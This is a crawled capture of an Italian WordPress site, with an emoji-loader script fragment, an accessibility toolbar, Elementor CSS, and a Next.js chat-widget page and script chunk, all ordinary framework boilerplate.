e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta contrasto</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta contrasto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contrasto negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contrasto negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Sfondo chiaro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Sfondo chiaro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Collegamenti sottolineati</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Collegamenti sottolineati</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chat.supportai.com/5e9049425df25b3
body_size: 470
content:
<!DOCTYPE html><html><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/3d493fec61717a18.css" as="style" crossorigin=""/><link rel="stylesheet" href="/_next/static/css/3d493fec61717a18.css" crossorigin="" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" crossorigin="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/chunks/webpack-445a5fe7cadeec28.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/chunks/framework-0c7baedefba6b077.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/chunks/main-c379b48138cf9870.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/chunks/pages/%5BchatID%5D-83a8e7091f6eeea1.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_buildManifest.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script><script src="/_next/static/YL440i4kYolLO8ujtXGjo/_ssgManifest.js" defer="" crossorigin="" type="287f77c982aea1341f3eef11-text/javascript"></script></head><body><div id="__next"><div></div></div><script id="__NEXT_DATA__" type="application/json" crossorigin="">{"props":{"pageProps":{}},"page":"/[chatID]","query":{},"buildId":"YL440i4kYolLO8ujtXGjo","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><!-- Cloudflare Pages Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "6079adb36c3546aab84f9125e22e5a9a"}' type="287f77c982aea1341f3eef11-text/javascript"></script><!-- Cloudflare Pages Analytics --><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="287f77c982aea1341f3eef11-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488
body_size: 1021
content:
.elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-container{min-height:65px;}.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.difesadelcittadino.it/wp-content/uploads/2021/07/bold-type.jpg");background-position:0px -325px;background-repeat:no-repeat;}.elementor-25595 .elementor-element.elementor-element-3b2b664, .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-background-overlay{border-radius:0px 0px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-3b2b664{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-5e2d21d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-25595 .elementor-element.elementor-element-5e2d21d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-25595 .elementor-element.elementor-element-5e2d21d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF7E00;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated{border-style:solid;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-background-slideshow{border-radius:0px 0px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-25595 .elementor-element.elementor-element-fcbf64e{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-25595 .elementor-element.elementor-element-fcbf64e > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-0746ffb.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-25595 .elementor-element.elementor-element-0746ffb.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-25595 .elementor-element.elementor-element-e990ff3:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-e990ff3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25595 .elementor-element.elementor-element-e990ff3{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-25595 .elementor-element.elementor-element-e990ff3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25595 .elementor-element.elementor-element-e9faf34 img{border-radius:60px 60px 60px 60px;}.elementor-bc-flex-widget .elementor-25595 .elementor-element.elementor-element-73f02c7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-25595 .elementor-element.elementor-element-73f02c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-menu-toggle{margin:0 auto;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item{color:#006EB8;fill:#006EB8;padding-left:14px;padding-right:14px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item:focus{color:#FF7E00;fill:#FF7E00;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .e--pointer-framed .elementor-item:before,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EC6B06;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown{background-color:#197CBF;border-radius:20px 20px 20px 20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a:hover,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a.highlighted{background-color:#EC6B06;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown .elementor-item, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:20px;border-top-right-radius:20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-25595 .elementor-element.elementor-element-55f6cf9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 div.elementor-menu-toggle{color:#000000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 div.elementor-menu-toggle svg{fill:#000000;}.elementor-25595 .elementor-element.elementor-element-55f6cf9 > .elementor-widget-container{margin:01.3% 0% 0% 0%;}@media(min-width:768px){.elementor-25595 .elementor-element.elementor-element-0746ffb{width:40%;}.elementor-25595 .elementor-element.elementor-element-699d28e{width:10%;}.elementor-25595 .elementor-element.elementor-element-a191ed5{width:15%;}.elementor-25595 .elementor-element.elementor-element-73f02c7{width:85%;}}@media(max-width:1024px){.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-25595 .elementor-element.elementor-element-3b2b664:not(.elementor-motion-effects-element-type-background), .elementor-25595 .elementor-element.elementor-element-3b2b664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-element-populated > .elementor-background-overlay, .elementor-25595 .elementor-element.elementor-element-5e2d21d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://chat.supportai.com/_next/static/chunks/pages/_app-ee0a4a2b38d9912e.js
body_size: -333
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{1118:function(_,n,e){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return e(9597)}])},9597:function(_,n,e){"use strict";e.r(n);var u=e(5893);e(5707),n.default=function(_){let{Component:n,pageProps:e}=_;return(0,u.jsx)(n,{...e})}},5707:function(){}},function(_){var __webpack_exec__=function(n){return _(_.s=n)};_.O(0,[774,179],function(){return __webpack_exec__(1118),__webpack_exec__(9974)}),_N_E=_.O()}]);